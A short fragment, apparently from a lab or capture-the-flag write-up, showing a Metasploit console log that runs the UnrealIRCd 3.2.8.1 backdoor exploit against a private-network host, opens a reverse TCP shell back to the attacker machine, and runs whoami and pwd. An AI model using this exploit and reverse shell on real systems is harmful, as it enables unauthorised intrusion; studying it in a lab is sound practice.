 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP handler on 10.0.2.3:5555
[*] 10.0.2.15:6697 - Connected to 10.0.2.15:6697...
:irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
:irc.TestIRC.net NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.2.15:6697 - Sending backdoor command...
[*] Command shell session 6 opened (10.0.2.3:5555 -> 10.0.2.15:48756) at 2021-08-25 14:24:10 -0400
whoami
boba_fett
pwd
/opt/unrealircd/Unreal3.2